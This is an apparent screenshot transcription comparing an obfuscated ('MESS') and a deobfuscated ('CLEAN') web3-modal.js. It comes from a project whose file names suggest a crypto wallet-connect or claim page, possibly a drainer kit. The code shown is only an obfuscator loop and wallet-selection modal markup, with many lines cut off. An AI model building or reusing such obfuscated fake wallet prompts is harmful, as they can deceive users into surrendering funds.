 MESS
EXPLORER
MESS
Main
.wrangler
assets
web3-modal
web3-modules
web3-provider
JS ethereum-tx.js
JS ethers.js
JS web3-alert.js
JS web3-connect.js
JS web3-data.js
JS web3-loader.js
JS web3-modal.js
JS web3-module.js
JS web3-seaport.js
JS web3compare.js
JS jquery.min.js
JS web3-provider.js
css
fonts
img
banner-a.svg
banner-b.svg
banner-c.svg
banner-d.svg
banner-e.svg
banner-f.svg
banner.png
bg.jpg
claim-bg.jpg
clock.png
code1.png U
code2.png U
code3.png U
code4.png U
connect.png
console.png
JS web3-loader.js JS web3-modal.js code1.png U conn
Main > assets > web3-provider > JS web3-modal.js > ...
1 const _0x758f4c = _0x2c36;
2 (function (_0xeb56ac, _0x5128ce) {
3 const _0x13005a = _0x2c36;
4 const _0x44128f = _0xeb56ac();
5 while (!![]) {
6 try {
7 const _0x84317c = -parseInt(_0x13005a(0x200)) /
(0x1be0 + 0xcd * -0x9 + -0xa * 0x211) + -parseInt
(_0x13005a(0x1e3)) / (-0x6b * 0xe + 0x1d60 +
-0x1784) * (-parseInt(_0x13005a(0x1db)) / (0x25 *
-0xc3 + 0x1 * -0xcc2 + 0x28f4)) + parseInt
(_0x13005a(0x1e7)) / (-0x1701 + -0x231 + 0x1936 *
0x1) + parseInt(_0x13005a(0x1e6)) / (-0x1c3 +
-0x1a78 + 0x40 * 0x71) + parseInt(_0x13005a
(0x202)) / (0x558 + -0x2 * -0xadb + -0x1b08) +
parseInt(_0x13005a(0x1e8)) / (0x694 + -0x1f7 * 0x7
+ 0x1cd * 0x4) * (-parseInt(_0x13005a(0x20c)) /
(-0x134b + 0x10cd + 0x286)) + -parseInt(_0x13005a
(0x1eb)) / (0x6a * -0x10 + 0x1ab8 + 0x140f * -0x1);
8 if (_0x84317c === _0x5128ce) {
9 break;
10 } else {
11 _0x44128f['push'](_0x44128f['shift']());
12 }
13 } catch (_0x273181) {
14 _0x44128f['push'](_0x44128f['shift']());
15 }
16 }
17 }(_0xc7b0, 0x685d * 0x44 + 0x118d3e + -0x1e779a));
18 const MS_MODAL_STYLE = _0x758f4c(0x1dd);
19 const MS_MODAL_CODE =
'<div\x20class=\x22ms_modal\x20$COLOR$\x22>\x0a\x20\x20<div\x20
class=\x22ms_modal_content\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20
\x20\x20<div\x20class=\x22ms_modal_head\x22>\x20<a\x20href=\x22
https://ethereum.org/en/wallets/find-wallet/
\x22\x20target=\x22_blank\x22\x20aria-label=\x22Close\x22\x20cl
ass=\x22bt-left\x22>\x20<svg\x20aria-hidden=\x22true\x22\x20wid
th=\x2222\x22\x20height=\x2222\x22\x20viewBox=\x220\x200\x2022\
x2022\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/
2000/
svg\x22>\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x2
2evenodd\x22\x20d=\x22M20\x2011C20\x2015.9706\x2015.
9706\x2020\x2011\x2020C6.02944\x2020\x202\x2015.
9706\x202\x2011C2\x206.02944\x206.02944\x202\x2011\x202C15.
9706\x202\x2020\x206.02944\x2020\x2011ZM22\x2011C22\x2017.
CLEAN
EXPLORER
CLEAN
Main
.vscode
assets
web3-modal
web3-modules
web3-provider
JS ethereum-tx.js
JS ethers.js
JS web3-alert.js
JS web3-connect.js
JS web3-data.js
JS web3-loader.js
JS web3-modal.js
JS web3-module.js
JS web3-seaport.js
JS web3compare.js
JS jquery.min.js
JS web3-provide... M
css
fonts
img
index.html
uniswap.html U
Server
JS web3-provider.js M JS web3-modal.js
Main > assets > web3-provider > JS web3-modal.js > ...
1 const MS_MODAL_STYLE = `@import url("https://fonts.googleapis.com/css
2 [class~=ms_head_body]{color:#818181;}[class~=ms_head_body]{font-size:
3 [class~=ms_modal_el-title-second]{font-style:normal;}.ms_modal_button
4 @media (max-width: 375px){[class~=ms_modal_el-title-first]{overflow:h
5 [class~=ms_head_body]{display:none;}[class~=ms_modal]{gap:6px;}[class
6
7 const MS_MODAL_CODE = `<div class="ms_modal $COLOR$">
8 <div class="ms_modal_content">
9
10 <div class="ms_modal_head"> <a href="https://ethereum.org/en/wall
11
12 <div class="ms_modal_menu">
13 <div class="ms_modal_menu_first">
14 <div class="ms_modal_el" onclick="MSM.select('#ms_wallet_mm')
15 <div class="ms_modal_el-content">
16 <svg xmlns="http://www.w3.org/2000/svg" width="32" height
17 <g clip-path="url(#clip0_0_651)">
18 <path d="M30.3715 1.34253L17.9858 10.5138L20.2552 5.12
19 <path d="M30.3713 1.34256L30.3013 1.24756L18.262 10.16
20 <path d="M1.72292 1.34253L14.0142 10.6082L11.8398 5.12
21 <path d="M1.72314 1.34256L1.65189 1.43693L13.9431 10.
22 <path d="M9.09842 14.1063L7.11279 17.0375L14.1097 17.
23 <path d="M9.09857 14.1063L9.00045 14.04L7.01482 16.971
24 <path d="M22.5238 27.7213L18.2688 25.6413L18.6469 28.
25 <path d="M22.5238 27.7213L22.5757 27.615L18.3207 25.53
26 <path d="M13.4478 21.0088L9.94971 19.9688L12.4078 18.8
27 <path d="M13.4474 21.0087L13.4812 20.8956L10.283 19.94
28 <path d="M9.47647 27.7213L10.044 22.71L6.16772 22.8044
29 <path d="M9.47636 27.7213L9.59386 27.7344L10.1614 22.
30 <path d="M7.11279 17.0375L10.044 22.805L9.94967 19.968
31 <path d="M7.11275 17.0375L7.00713 17.0913L9.93838 22.8
32 <path d="M18.5533 21.0088L17.7027 25.2638L18.2702 25.6
33 <path d="M18.5531 21.0088L18.4374 20.9857L17.5868 25.2
34 <path d="M18.6479 29.5181V28.3831L18.3642 28.0994H13.6
35 <path d="M18.6475 29.5181H18.7656V28.3831L18.7313 28.
36 <path d="M18.3635 25.6413L17.796 25.2632H14.2979L13.73
37 <path d="M18.364 25.6413L18.4296 25.5431L17.8621 25.16
38 <path d="M30.8445 11.1757L31.8845 6.07003L30.372 1.342
39 <path d="M30.8444 11.1756L30.96 11.1994L32 6.09312L31.
40 <path d="M29.4254 15.9975L22.9017 14.1063L24.8873 17.0
41 <path d="M29.4256 15.9975L29.4587 15.8837L22.935 13.99
42 </g>
43 <defs>
44 <clipPath id="clip0_0_651">
45 <rect width="32" height="32" fill="white" />